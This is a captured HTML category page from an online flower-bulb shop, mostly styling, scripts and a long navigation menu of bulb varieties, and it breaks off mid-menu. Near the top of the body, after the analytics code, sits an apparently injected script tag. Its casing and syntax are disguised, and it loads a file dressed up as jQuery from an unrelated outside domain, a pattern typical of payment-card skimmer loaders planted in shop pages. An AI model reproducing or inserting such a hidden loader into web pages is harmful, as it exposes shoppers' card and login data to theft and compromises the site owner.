

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marysgardenpatch.com/category/30276501
body_size: 20820
content:
<!DOCTYPE html>
<html>
<head>
<title>Category</title>
<meta name="Keywords" content="bulbs, quality bulbs, perennials, flower bulbs, fall planted bulbs, tulips, daffodils">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#970000; }
body { font-family:Verdana; font-size:12px; color:#000000; }
.button.edge.on { background-color:#2a5d24 !important; color:#ffffff !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:19px; color:#918c47; margin-bottom:8px; }
body { background-color:#f2f2f2; }
.arrowcontainer { text-align:right; }
.border { background-color:#e2eae1; padding:10px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.breadcrumbs { background-color:#e3efe1; padding-left:10px; margin:10px 0px; color:#970000; }
.bylinecontainer { padding:5px 0px 10px 5px; }
.logocontainer { vertical-align:top; background-image:url('/marseilles/company.img?color=64995d&text=000000&accent=f2f9f8&compliment=e2eae1&navigation=000000&heading=918c47&title=070707&logo=a59d00&link=970000&company.text=Mary%27s+Garden+Patch&company.font.size=40&company.font=AvantGarde&cache=1768604081773'); background-position:5px bottom; background-repeat:no-repeat; height:54px; }
.logoimagecontainer { vertical-align:middle; }
.maincontainer { vertical-align:top; background-color:white; margin:0px auto; width:1000px; background-image:none; }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:10px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#e2eae1; color:#64995d; }
.menuitem .action { color:#64995d; }
.navigationcontainer { vertical-align:top; background-color:#e3efe1; padding:10px 0px 10px 5px; height:1px; }
.navigationside { background-color:#b8d6b4; }
.pageimagecontainer { background-color:#b8d6b4; }
.rightmargin { background-image:url(/marseilles/images/shadow.png); background-repeat:repeat-y; background-position:left; }
.rule { height:8px; background-color:#e2eae1; margin:20px 0px; }
.sidecontainer { padding:10px 0px; vertical-align:top; }
.siteelements { color:#970000; text-align:right; }
.siteelements .link { color:#64995d; }
.sitenavigation .item { padding:1px 0px; }
.titlecontainer { background-color:#e2eae1; vertical-align:middle; padding-left:5px; }
.welcomeelement.link { color:#ffffff; position:relative; top:-5px; }
.welcomeelementcontainer { vertical-align:bottom; padding-right:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3155989);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18205447-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3155989.min.js></scRIpt>

<table class="maincontainer">
	<tr>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
		<td style="width:10px"></td>
		<td></td>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><form class="form" method="GET" action="/search">
<img class="image dynamicimage" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FUploaded%2Fsearch_mag_glass.png&amp;picture.width.max=20&amp;picture.image.mask.apply=false&amp;cache=1768604081773"><span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
<span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/451089600">Gift Card Balance</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/468047606">USDA Hardiness Zones</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/wishlist">Wish List</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/login">Login</a></div>
 <div class="logo" alt="Mary&apos;s Garden Patch">
<img alt="Mary's Garden Patch Logo" src="/files/3155989/Uploaded/Marysgardenpatch_logo12.jpg" style="margin-bottom: 5px; width: 927px; height: 185px;" title="Mary's Garden Patch Logo"><br>
</div>
</td>
		<td rowspan="6"></td>
		<td rowspan="6" class="rightmargin"></td>
	</tr>
	<tr>
		<td></td>
		<td></td>
		<td class="bylinecontainer"></td>
	</tr>
	<tr>
		<td></td>
		<td class="arrowcontainer"><img class="dynamicimage" src="/marseilles/arrow.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;cache=1768604081773"></td>
		<td></td>
		<td class="titlecontainer"><img class="pagetitle" alt="Heart’s Delight" id="pagetitle" src="/marseilles/pagetitle.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;title.text=Heart%E2%80%99s+Delight&amp;font=Univers&amp;fontsize=27&amp;fontcolor=070707&amp;cache=1768604081773"></td>
	</tr>
	<tr>
		<td colspan="4" style="height:10px"></td>
	</tr>
	<tr>
		<td class="navigationside"></td>
		<td class="navigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280097">
Collections<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30457898">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468416">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468418">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468424">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468428">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468432">
Giant Crocus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468436">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468798">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469202">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469206">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382574">
Caladiums Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383572">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393114">
Tall Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802514">
Asiatic Lily Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802714">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802918">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803316">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803320">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802524">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803518">
Fosteriana Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803520">
Fringed Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802528">
Parrot Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803522">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803324">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803524">
Viridiflora Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809314">
Miniature Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809316">
Hyacinth Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809320">
Siberian Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809324">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504532">
Gladiolus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803582">
Gloriosa Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817522">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279899">
Gifts and Garden Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807499">
Dutch Design Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29459317">
Dutch Design Paperwhite Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465099">
Dutch Design Hyacinth Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465697">
Paperwhite Halo Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466901">
Terra Cotta Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30459358">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469470">
Hyacinth Forcing Vase</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279313">
Fall Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279903">
Allium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807897">
Purple Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466903">
Christophii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682931">
Karatavience</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682933">
Nigrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682935">
Atropurpureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682937">
Azureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682939">
Moly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682941">
Neapolitanum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682943">
Oreophilum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682945">
Roseum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682947">
Sphaerocephalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682949">
Siculum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682951">
Triquetrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682953">
Unifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682955">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682957">
Schubertii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682959">
Gladiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682961">
Globemaster</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468414">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468640">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682199">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40739740">
Mt. Everest</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280105">
Amaryllis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807703">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682963">
Hercules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682965">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682967">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682969">
Mont Blanc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682971">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682973">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30458976">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468422">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682201">
Charisma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41387722">
Brazza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612140">
Double Delicious</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682975">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682977">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682979">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682981">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682983">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682985">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682987">
Mixed St, Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682989">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468426">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817140">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817142">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501120">
Double Governor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501320">
Double Lord Lieutenant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850352">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41810918">
Collections</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268513">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682921">
Crocus, Giant<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682923">
Flower Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683005">
Jeanne d’Arc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683007">
Yellow Mammoth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683009">
Pickwick</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683011">
Giant Crocus Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468434">
Giant Crocus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279325">
Crocus - Specie<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807513">
Ruby Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044107">
Barr's Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044109">
Whitewell Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044305">
MIxed Specie Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452192">
Mixed Specie Crocus</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33076028">
Crocus Sativus - Fall Blooming</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047099">
Cyclamen<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324303">
Hederifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682207">
Coum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279905">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279907">
Trumpet Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807707">
Mount Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981901">
Holland Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981903">
Counsellor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981905">
Dutch Master</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981907">
Rijnveld’s Early Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981909">
Spellbinder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981911">
Unsurpassable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468442">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304822">
Flower Carpet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764702">
Yellow Daffodils by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280107">
Large Cup Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807503">
Fortune</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981913">
Carlton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981915">
Fortissimo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981917">
Gigantic Star</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981919">
Ice Follies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981921">
Kissproof</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981923">
Professor Einstein</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981925">
Salome</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981927">
St. Keverne</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981929">
Slim Whitman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981931">
St. Patrick’s Day</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469200">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773518">
Pink Pride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304814">
Flower Record</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279909">
Small Cup<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807899">
Barrett Browning</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682203">
Altruist</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279911">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807507">
Erlicheer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981933">
Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981935">
Flowerdrift</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981937">
Golden Ducat</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981939">
Replete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981941">
White Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981943">
Yellow Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981945">
Rip Van Winkle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304666">
Sir Winston Churchill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784724">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279315">
Cyclamineus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807901">
February Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981949">
Jack Snipe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981951">
Jenny</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981953">
Jetfire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981955">
Tete a Tete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815328">
Golden Compass</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279913">
Jonquilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807903">
Quail</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981957">
Trevithian</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981959">
Baby Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981961">
Bell Song</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981963">
Sun Disc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981965">
Hillstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846290">
Pipit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847142">
Pueblo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847138">
Kokopelli</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846288">
Sweetness</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280111">
Poeticus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807905">
Actaea</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279317">
Tazetta<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807713">
Minnow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981967">
Canaliculatus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981969">
Geranium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452160">
Scilly White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452162">
Grand Soleil d’Or</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29981897">
